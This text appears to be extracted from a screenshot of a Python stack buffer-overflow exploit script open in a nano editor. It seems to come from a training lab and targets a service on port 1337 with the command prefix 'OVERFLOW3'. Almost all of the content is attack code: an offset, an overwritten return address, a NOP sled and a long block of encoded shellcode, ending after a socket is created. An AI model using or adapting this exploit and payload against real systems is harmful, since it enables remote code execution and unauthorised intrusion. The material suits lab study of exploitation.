 GNU nano 5.4
import socket
ip = "10.10.154.18"
port = 1337
prefix = "OVERFLOW3 "
offset = 1274
overflow = "A" * offset
retn = "\x03\x12\x50\x62"
payload = ("\xfc\xbb\xb0\xbc\x99\xfe\xeb\x0c\x5e\x56\x31\x1e\xad\x01"
"\xc3\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x4c\x54\x1b"
"\xfe\xac\xa5\x7c\x76\x49\x94\xbc\xec\x1a\x87\x0c\x66\x4e"
"\x24\xe6\x2a\x7a\xbf\x8a\xe2\x8d\x08\x20\xd5\xa0\x89\x19"
"\x25\xa3\x09\x60\x7a\x03\x33\xab\x8f\x42\x74\xd6\x62\x16"
"\x2d\x9c\xd1\x86\x5a\xe8\xe9\x2d\x10\xfc\x69\xd2\xe1\xff"
"\x58\x45\x79\xa6\x7a\x64\xae\xd2\x32\x7e\xb3\xdf\x8d\xf5"
"\x07\xab\x0f\xdf\x59\x54\xa3\x1e\x56\xa7\xbd\x67\x51\x58"
"\xc8\x91\xa1\xe5\xcb\x66\xdb\x31\x59\x7c\x7b\xb1\xf9\x58"
"\x7d\x16\x9f\x2b\x71\xd3\xeb\x73\x96\xe2\x38\x08\xa2\x6f"
"\xbf\xde\x22\x2b\xe4\xfa\x6f\xef\x85\x5b\xca\x5e\xb9\xbb"
"\xb5\x3f\x1f\xb0\x58\x2b\x12\x9b\x34\x98\x1f\x23\xc5\xb6"
"\x28\x50\xf7\x19\x83\xfe\xbb\xd2\x0d\xf9\xbc\xc8\xea\x95"
"\x42\xf3\x0a\xbc\x80\xa7\x5a\xd6\x21\xc8\x30\x26\xcd\x1d"
"\x96\x76\x61\xce\x57\x26\xc1\xbe\x3f\x2c\xce\xe1\x20\x4f"
"\x04\x8a\xcb\xaa\xcf\xbf\x19\x91\x58\xa8\x1f\xd9\x77\x74"
"\xa9\x3f\x1d\x94\xff\xe8\x8a\x0d\x5a\x62\x2a\xd1\x70\x0f"
"\x6c\x59\x77\xf0\x23\xaa\xf2\xe2\xd4\x5a\x49\x58\x72\x64"
"\x67\xf4\x18\xf7\xec\x04\x56\xe4\xba\x53\x3f\xda\xb2\x31"
"\xad\x45\x6d\x27\x2c\x13\x56\xe3\xeb\xe0\x59\xea\x7e\x5c"
"\x7e\xfc\x46\x5d\x3a\xa8\x16\x08\x94\x06\xd1\xe2\x56\xf0"
"\x8b\x59\x31\x94\x4a\x92\x82\xe2\x52\xff\x74\x0a\xe2\x56"
"\xc1\x35\xcb\x3e\xc5\x4e\x31\xdf\x2a\x85\xf1\xff\xc8\x0f"
"\x0c\x68\x55\xda\xad\xf5\x66\x31\xf1\x03\xe5\xb3\x8a\xf7"
"\xf5\xb6\x8f\xbc\xb1\x2b\xe2\xad\x57\x4b\x51\xcd\x7d\x4b"
"\x55\x31\x7e")
padding = "\x90" * 16
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)